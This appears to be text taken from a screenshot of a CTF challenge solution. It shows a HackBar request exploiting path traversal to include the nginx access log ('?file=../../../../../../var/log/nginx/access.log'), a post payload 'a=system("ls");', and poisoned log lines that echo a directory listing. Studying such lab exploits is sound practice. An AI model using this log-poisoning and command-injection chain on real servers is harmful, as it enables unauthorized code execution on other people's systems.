 Load URL
https://cb62796e-681c-4724-bf46-7eb90abf3a0e.challenge.ctf.show/
?file=../../../../../../var/log/nginx/access.log
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
a=system("ls");
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
172.12.129.208 - - [05/Apr/2025:08:00:49 +0000] "GET / HTTP/1.1" 200 2741 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.129.208 - - [05/Apr/2025:08:02:12 +0000] "GET /?file=../../../var/log/ngxin
/access.log HTTP/1.1" 200 383 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0"
172.12.129.208 - - [05/Apr/2025:08:02:18 +0000] "GET /?file=../../../../../../var/log/ngxin/access.log HTTP/1.1" 200 401 "-"
"Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.129.208 - - [05/Apr/2025:08:02:26
+0000] "GET /?file=../../../../../../var/log/nginx/access.log HTTP/1.1" 200 559 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.129.208 - - [05/Apr/2025:08:03:08 +0000] "GET /?file=../../../../../../var
/log/nginx/access.log HTTP/1.1" 200 760 "-" "rafl0g.php index.php 1n3" 172.12.129.208 - - [05/Apr/2025:08:03:11 +0000]
"GET /?file=../../../../../../var/log/nginx/access.log HTTP/1.1" 200 893 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0"
ra1n3 高亮所有(A) 区分大小写(C) 整小句匹配(W) 第1项，共找到1个匹配项
完成
pr